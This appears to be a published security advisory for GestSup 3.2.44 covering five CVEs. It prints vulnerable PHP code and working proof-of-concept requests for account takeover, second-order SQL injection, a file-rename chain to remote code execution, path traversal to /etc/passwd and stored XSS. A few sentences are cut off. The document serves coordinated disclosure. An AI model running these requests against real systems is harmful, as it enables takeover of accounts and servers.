Multiple vulnerabilities on GestSup 3.2.44
22/01/2024 - Téléchargement
Product
GestSup
Severity
Critical
Fixed Version(s)
3.2.45
Affected Version(s)
≤ 3.2.44
CVE Number
CVE-2024-23163, CVE-2024-23164, CVE-2024-23165, CVE-2024-23166, CVE-2024-23167
Authors
Description
Presentation
GestSup is an application used for ticketing purposes and device management. It offers several levels of privileges, from simple users allowed to create tickets, to application administrators able to configure the application, manage users or create SMTP connections.
Issue(s)
Leveraging several vulnerabilities, a
Timeline
| Date | Description |
|---|---|
| 2023.12.13 | Advisory sent to GestSup |
| 2023.12.15 | Acknowledgement from GestSup and version 3.2.45 released |
| 2024.01.12 | CVE IDs assigned |
| 2024.01.22 | Public release |
Technical details
Account takeover (CVE-2024-23163)
Description
The ticket_user.php file contains the following code:
<?php
[...]
}elseif($_POST['modifyuser']) {
$qry=$db->prepare("UPDATE `tusers` SET `firstname`=:firstname, `lastname`=:lastname, `phone`=:phone, `mobile`=:mobile, `mail`=:mail, `company`=:company WHERE `id`=:id");
$qry->execute(array('firstname' => $_POST['firstname'],'lastname' => $_POST['lastname'],'phone' => $_POST['phone'],'mobile' => $_POST['mobile'],'mail' => $_POST['usermail'],'company' => $_POST['company'],'id' => $_GET['user_id']));
echo json_encode(array("status" => "success", "user_id" => $_GET['user_id'], "firstname" => $_POST['firstname'],"lastname" => $_POST['lastname']));
}
[...]
Because this file is not protected by authentication, it is possible to takeover any account by modifying the usermail field to a controlled email address and requesting a password reset. The following example shows the compromise of the administrator account (user_id 1):
$ curl http://localhost/ajax/ticket_user_db.php -X POST --data "modifyuser=1&lastname=poc&firstname=poc&phone=&mobile=&mail=attacker@server.com&company=&id=1" -H "X-Requested-With: xmlhttprequest"
{"status":"success","user_id":"1","firstname":"poc","lastname":"poc"}
After changing the password, one can access the application as an administrator:

Impact
An attacker could bypass the authentication process and access the application as an administrator user.
SQL injections as superuser (CVE-2024-23166)
Description
GestSup can be used to create statistics. In the stats/line_ticket.php file, dangerous code patterns are used, such as SQL queries without prepared statements.
<?php
[...]
$query="SELECT COUNT(*) FROM `tincidents` WHERE technician LIKE '$_POST[tech]' AND criticality LIKE '$_POST[criticality]' AND type LIKE '$_POST[type]' AND category LIKE '$_POST[category]' AND u_service LIKE '$_POST[service]' $where_service $where_agency $where_tech_group AND $where_state AND date_create NOT LIKE '0000-00-00 00:00:00' AND date_create LIKE '$_POST[year]-$_POST[month]-%' AND disable='0'";
if($rparameters['debug']) {echo $query;}
$query=$db->query($query);
$row=$query->fetch();
$count=$row[0];
$query->closeCursor();
[...]
While the application restricts several POST parameters to specific values in the dashboard.php file, this is not the case of the tech parameter:
<?php
[...]
$db_order=strip_tags($db->quote($_GET['order']));
$db_order=str_replace("'","",$db_order);
if($_GET['way']=='ASC' || $_GET['way']=='DESC') {$db_way=$_GET['way'];} else {$db_way='DESC';}
$db_state=strip_tags($db->quote($_GET['state']));
$db_viewid=strip_tags($db->quote($_GET['viewid']));
$db_techgroup=strip_tags($db->quote($_GET['techgroup']));
$db_u_group=strip_tags($db->quote($_GET['u_group']));
$db_t_group=strip_tags($db->quote($_GET['t_group']));
$db_techread=strip_tags($db->quote($_GET['techread']));
$db_userread=strip_tags($db->quote($_GET['userread']));
$db_keywords=strip_tags($db->quote($_GET['keywords']));
[...]
However, GestSup uses middleware to sanitize user input:
init_get.phpinit_post.php
They are used whenever a GET or POST request is issued to the web server, and are always executed before performing any action. They are configured with a list of parameters to sanitize using the htmlspecialchars function. The code responsible for this process is the following, from the init_post.php file:
<?php
[...]
foreach($all_post_var as $post_var) {
//init var
if(!isset($_POST[$post_var])){$_POST[$post_var]='';}
//secure var
if($_GET['table']!='tservices') {
$_POST[$post_var]=htmlspecialchars($_POST[$post_var], ENT_QUOTES, 'UTF-8');
} // bug ldap sync service #4995
}
[...]
Nevertheless, if a POST request is issued, but a GET parameter named table with value tservices . Using this bypass, we can perform an SQL injection with the following request:
$ curl -X POST "http://localhost/index.php?page=stat&tab=ticket&table=tservices" --cookie "PHPSESSID=[...]" --data "services=2&category=%25&criticality=%25&state=&month=11&year=2023&tech=test';--"
This is a second order SQL injection. After sending this request, the following URL can be used to visualize the output: http://localhost/index.php?page=stat&tab=ticket&table=tservices.

dashboard.php file:
<?php
[...]
if($_POST['date_hope']!='') {
$where.="AND tincidents.date_hope LIKE '$_POST[date_hope]%'";
}
[...]
An injection can be performed using the following cURL request :
$ curl -X POST "http://localhost/index.php?page=dashboard&tab=ticket&table=tservices&state=a&techgroup=1" --cookie="PHPSESSID=[REDACTED]" --data "date_hope='"
This is also a second order SQL injection and the results can be retrieved at the following URL: http://localhost/index.php?page=dashboard&tab=ticket&table=tservices&state=a&techgroup=1.

Impact
Because the query function of the PDO is used, this vulnerability may allow a privileged attacker to perform SELECT, UPDATE or DELETE requests to alter the application data.
Dangerous file manipulation and storage (CVE-2024-23164)
Description
Ticket attachments are stored using the following format as file name: <ticket_id>_<md5(uniq_id())> . When tickets are merged, the application processes the attachments to rename them using the target ticket ID. This routine is implemented in the ticket_fusion.php file:
<?php
[...]
$qry=$db->prepare("SELECT `id`,`storage_filename`,`real_filename` FROM `tattachments` WHERE ticket_id=:ticket_id");
$qry->execute(array('ticket_id' => $source_ticket));
while($attachment=$qry->fetch())
{
//rename storage filename
$new_storage_filename=explode('_',$attachment['storage_filename']);
$new_storage_filename=$target_ticket.'_'.$new_storage_filename[1];
rename("upload/ticket/$attachment[storage_filename]", "upload/ticket/$new_storage_filename");
[...]
}
[...]
While standard users are not able to upload files using a controlled name, administrators can upload a new application logo with a specific name kept by the server. Using the SQL injection from the previous section, it is therefore possible to make an attachment point to this controlled file.
Using a specific file name format, it is then possible to abuse the merging routine to make it rename the file with a PHP extension. Indeed, if the source file is named 1234_.php_random.png, the routine will rename it to <ticket_id>_.php.
To summarize, here is the exploitation chain to achieve remote code execution:
- Create a ticket.
- Upload the PHP payload as the new application logo.
- Perform an SQL injection to update an entry of the
tattachmentstable containing ticket attachment. Specifically, thestorage_filenamefield of an attachment will be updated to../logo/1234_.php_random.png. - Merge two tickets to reach the attachments merging routine.

<?php
The SQL injection is then used to update the storage_filename field in the tattachments table:
$ curl -X POST 'http://localhost/index.php?page=stat&tab=ticket&table=tservices' --data "service=2&tech=test';update tattachments set storage_filename = \"../logo/5_.php_random.png\" WHERE ticket_id=5;#&category=%25&criticality=%25&state=&month=11&year=2023" --cookie "PHPSESSID=[...]"
[...]
$ curl -X GET http://localhost/index.php?page=stat&tab=ticket&table=tservices --cookie "PHPSESSID=[...]"
The ticket is then merged with another one. http://localhost/upload/ticket/<ticket_id>_.php?0=id URL is used to execute remote commands:

Impact
The dangerous file manipulation performed by GestSup can lead to remote code execution when coupled with other vulnerabilities such as SQL injections, from an administration user.
File read on email templates (CVE-2024-23165)
Description
GestSup allows sending emails when tickets are created or modified. An administrator can choose the template to be used, from the administration panel, using the following option:

The HTTP request below is issued when the administrator saves the option:
POST /index.php?page=admin&subpage=parameters HTTP/1.1
Host: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------278940070919065442643415265116
Content-Length: 4910
Origin: http://127.0.0.1
Cookie: PHPSESSID=[...]
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="company"
Company
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="server_url"
http://gestsup
[...]
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="mail_template"
default.htm
-----------------------------278940070919065442643415265116--
Here, an evil administrator can overwrite the mail_template parameter, in order to read local files of the server:
POST /index.php?page=admin&subpage=parameters HTTP/1.1
Host: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------278940070919065442643415265116
Content-Length: 4910
Origin: http://127.0.0.1
Cookie: PHPSESSID=[...]
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="company"
Company
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="server_url"
http://gestsup
[...]
-----------------------------278940070919065442643415265116
Content-Disposition: form-data; name="mail_template"
../../../../../../../../../../../../../../../etc/passwd
-----------------------------278940070919065442643415265116--
When an attacker exports a ticket to the email script, the content of the local file is displayed in the email body:

Impact
A compromised administrator could read local files of the server hosting the GestSup application.
Unauthenticated stored XSS on calendar events (CVE-2024-23167)
Description
GestSup allows its users to add events to the calendar of all users. This is the HTTP request sent when a user adds an event to their calendar.
POST /ajax/calendar.php HTTP/1.1
Host: localhost
Cookie: redacted
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Origin: http://localhost
action=add_event&title=test&start=2023/12/13 07:30:00&end=2023/12/13 08:00:00&allday=false&technician=1
The code associated with this feature does not check the validity of the user session, but solely relies on the presence of the X-Requested-With: XMLHttpRequest header (ajax/calendar.php file).
<?php
[...]
//security check
if(!empty($_SERVER['HTTP_X_REQUESTED_WITH']) && strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) == 'xmlhttprequest')
{
[...]
}
[...]
Because the title parameter is reflected directly on the page without sanitization, it is possible to add a JavaScript payload.
POST /ajax/calendar.php HTTP/1.1
Host: localhost
Cookie: redacted
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Origin: http://localhost
action=add_event&title=<img/src/onerror=alert(1)&start=2023/12/13 07:30:00&end=2023/12/13 08:00:00&allday=false&technician=1

Impact
This vulnerability could allow unauthenticated attackers to compromise users accessing the Calendar feature of the application.
Credits


